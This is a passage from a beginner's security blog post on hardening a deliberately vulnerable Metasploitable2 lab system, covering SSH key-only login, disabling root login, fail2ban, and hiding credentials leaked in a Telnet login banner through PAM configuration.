Since OpenSSH provides a lot of flexibility in it's configuration, we can enforce SSH key authentication and completely disable password-based authentication. To learn how to use SSH keys securely, refer to this article that I wrote some time ago. Once this configuration is set up, let's edit the /etc/ssh/sshd_config file again.
sudo nano /etc/ssh/sshd_config
This time, look for a line containing PasswordAuthentication.

Let's now update this line:
# Change from:
PasswordAuthentication yes
# To:
PasswordAuthentication no

To apply the changes, restart the SSH daemon:
sudo systemctl restart sshd
After making this change, you will only be able to log in using your private SSH key. However, this alone is not enough. If your private key falls into the wrong hands, an attacker could attempt a dictionary attack using it. To make matters worse, there is even a Metasploit module designed for this attack, as shown below.

To further secure your SSH server, you can set up fail2ban with an SSH jail. This is a huge topic, so I won’t cover it in detail here. However, this article can help you configure it correctly. fail2ban is the go-to tool for protecting servers from bruteforce/dictionary attacks.
Finally, it's always a good security practice to disable root login - assuming you've set up user accounts properly. To do this, you will have to edit the /etc/ssh/sshd_config file again.
sudo nano /etc/ssh/sshd_config
Look for the PermitRootLogin option and change it from yes to no. In some older versions of OpenSSH (like in this case with metasploitable2), this option might not be present. However, in recent OpenSSH versions, you can modify it as follows:
Change this:
# PermitRootLogin yes
To this:
PermitRootLogin no
To apply the changes, restart the SSH daemon:
sudo systemctl restart sshd
Your SSH configuration should now be significantly more secure than before!
Telnet (port 23)
Telnet is a network protocol used for remote communication with devices. It allows users to access and manage systems remotely. Telnet doesn't use any sort of encryption and is therefore considered insecure.
Let's start by trying to connect to it first to see if we can gather any clues:
telnet 192.168.1.41
As you can see below, this was much easier than expected.

What exactly happened here? When you try to connect via Telnet, Metasploitable2 was misconfigured to show the system's banner message. There are two banner file
/etc/motd: Displayed after user successfully logs in./etc/issue: Often usually displayed before login. This is what was misconfigured in this case. They've hardcoded the username and password.
If we really want to store a any sensitive information in /etc/issue (even though it's not recommended at all), you can stop it from showing up with telnet by configuring it correctly.
Metasploitable2 uses Telnet via telnetd and not xinetd. Therefore, the configuration file it uses can be found in /etc/pam.d/. This directory contains configuration files for PAM (Pluggable Authentication Modules), which allows you to manage authentication related tasks for various services like login, ssh, sudo and more. The file we are going to edit is /etc/pam.d/login. This handles login-related PAM configuration. Basically, it controls the authentication settings for when a user logs in via a local terminal or console. Let's open with nano:
nano /etc/pam.d/login
The line we are looking for should look something like this:
auth required pam_issue.so issue=/etc/issue
As you can see above, this line is commented, meaning, it's defaulted to displaying /etc/issue. To fix this, we can uncomment this line and point the issue= option to another file, that doesn't contain any sensitive data.
For example, in the image above, I uncommented this line and pointed issue= to another file at /etc/issue-safe which we will hopefully not add any sensitive information. If you do this, make sure to at least touch that file to avoid potential errors.
Conclusion
Around 80% or more of the modules in Metasploit don't always work - unless you're dealing with systems that haven't been updated or maintained in for the past decade or so.

I don't know a lot about these things yet. I'm new to the security scene. My goal is to explore as much as possible to expand my knowledge. Writing articles like this helps me realize which areas I'm less confident in so I can focus on them and learn more.
Is this skid-level? Yes—compared to writing our own exploits. But I don't yet have the knowledge or experience to do that. Not yet. But that's exactly why I'm here! to learn, improve, and eventually go beyond just running scripts and exploits.